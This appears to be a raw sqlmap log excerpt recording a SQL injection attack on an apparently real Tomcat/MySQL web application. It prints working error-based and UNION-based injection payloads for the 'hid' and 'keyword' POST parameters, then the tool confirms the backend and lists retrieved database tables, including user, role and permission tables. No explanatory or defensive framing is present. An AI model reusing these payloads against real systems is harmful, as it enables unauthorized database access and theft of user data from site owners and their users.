 Payload: hid=5' AND (SELECT 8652 FROM(SELECT COUNT(*),CONCAT(0x716a776671,(S
ELECT (CASE WHEN (8652=8652) THEN 1 ELSE 0 END)),0x716e717971,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vUTv'='vUTv&keyword=1
11&Submit=%CB%D1%CB%F7

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: hid=5' UNION ALL SELECT CONCAT(0x716a776671,0x684c7468697168756c76,
0x716e717971)#&keyword=111&Submit=%CB%D1%CB%F7
---
[01:53:01] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: keyword, type: Single quoted string (default)
[1] place: POST, parameter: hid, type: Single quoted string
[q] Quit
> 0
[01:53:03] [INFO] testing MySQL
[01:53:03] [INFO] confirming MySQL
[01:53:03] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: MySQL >= 5.0.0
[01:53:03] [INFO] fetching tables for database: 'gyw'
[01:53:04] [WARNING] reflective value(s) found and filtering out
[01:53:04] [INFO] the SQL query used returns 127 entries
[01:53:04] [INFO] retrieved: "T_ANCS_SYSTEM_Entity"
[01:53:05] [INFO] retrieved: "T_ANCS_SYSTEM_FUNCTIONTREE"
[01:53:05] [INFO] retrieved: "T_ANCS_SYSTEM_GROUPINFO"
[01:53:06] [INFO] retrieved: "T_ANCS_SYSTEM_INFO"
[01:53:07] [INFO] retrieved: "T_ANCS_SYSTEM_InfoChild"
[01:53:07] [INFO] retrieved: "T_ANCS_SYSTEM_PERMISSION"
[01:53:08] [INFO] retrieved: "T_ANCS_SYSTEM_ROLEINFO"
[01:53:08] [INFO] retrieved: "T_ANCS_SYSTEM_RoleData"
[01:53:09] [INFO] retrieved: "T_ANCS_SYSTEM_RolePermission"
[01:53:10] [INFO] retrieved: "T_ANCS_SYSTEM_RoleRules"
[01:53:10] [INFO] retrieved: "T_ANCS_SYSTEM_Rules"
[01:53:11] [INFO] retrieved: "T_ANCS_SYSTEM_USERGROUP"
[01:53:11] [INFO] retrieved: "T_ANCS_SYSTEM_USERINFO"
[01:53:12] [INFO] retrieved: "T_ANCS_SYSTEM_UserRelations"
[01:53:13] [INFO] retrieved: "T_ANCS_SYSTEM_UserRole"
[01:53:13] [INFO] retrieved: "T_Blog_Album"